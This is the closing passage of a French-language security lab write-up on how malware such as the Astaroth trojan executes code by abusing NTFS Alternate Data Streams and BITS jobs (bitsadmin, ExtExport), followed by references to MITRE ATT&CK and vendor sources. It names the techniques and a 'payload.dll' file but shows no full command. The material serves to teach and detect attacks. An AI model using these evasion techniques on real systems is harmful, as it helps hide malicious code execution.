bitsadminparcmd(même commande que pour ExtExport)

payload.dll
Conclusion
Dans ce lab nous avons vu comment un malware pouvait exécuter du code en abusant ADS et les BITS jobs, comme le fait par example le trojan Astaroth.
Dans le prochain lab, nous verrons la troisième étape du framework MITRE ATT&CK, l’étape de persistance dans le système.
Références
[1] F-Secure, https://labs.f-secure.com/blog/attack-detection-fundamentals-code-execution-and-persistence-lab-1
[2] Rapid7, What is the MITRE ATT&CK Framework?, https://www.rapid7.com/fundamentals/mitre-attack/
[3] NJCCIC, Astaroth NJCCIC Threat Profile, https://www.cyber.nj.gov/threat-center/threat-profiles/trojan-variants/astaroth/
[4] Oddvar Moe, #Lolbins - Nothing to LOL about!, https://www.slideshare.net/OddvarHlandMoe/lolbins-nothing-to-lol-about
[5] Microsoft, Latest Astaroth living-off-the-land attacks are even more invisible but not less observable, https://www.microsoft.com/security/blog/2020/03/23/latest-astaroth-living-off-the-land-attacks-are-even-more-invisible-but-not-less-observable/
[6] LOLBAS Project, Bitsadmin.exe, https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
[7] LOLBAS Project, Extexport.exe, https://lolbas-project.github.io/lolbas/Binaries/Extexport/
[8] Microsoft, bitsadmin, https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/bitsadmin
[9] Hacking Articles, Windows for Pentester: BITSAdmin, https://www.hackingarticles.in/windows-for-pentester-bitsadmin/
[10] Malwarebytes Labs, Introduction to Alternate Data Streams, https://staging-blog.malwarebytes.com/101/2015/07/introduction-to-alternate-data-streams/
[11] MITRE ATT&CK, Hide Artifacts: NTFS File Attributes, https://attack.mitre.org/techniques/T1564/004/
[12] Hacking Articles, Defense Evasion: Alternate Data Streams,https://www.hackingarticles.in/defense-evasion-alternate-data-streams/
[13] MITRE ATT&CK, Hijack Execution Flow: DLL Side-Loading, https://attack.mitre.org/techniques/T1574/002/
[14] Microsoft, Streams, https://docs.microsoft.com/en-us/sysinternals/downloads/streams
Poursuivez avec :
This work is licensed under a Creative Commons Attribution 4.0 International License.